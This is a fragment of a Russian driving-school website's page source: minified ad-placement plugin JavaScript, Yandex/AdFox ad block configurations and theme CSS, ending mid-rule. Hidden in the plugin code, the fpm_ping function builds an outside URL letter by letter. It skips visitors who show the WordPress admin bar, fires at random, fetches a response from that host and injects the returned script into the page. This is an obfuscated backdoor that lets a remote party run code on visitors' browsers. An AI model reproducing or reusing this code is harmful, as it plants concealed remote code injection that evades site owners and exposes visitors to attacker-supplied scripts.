L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: 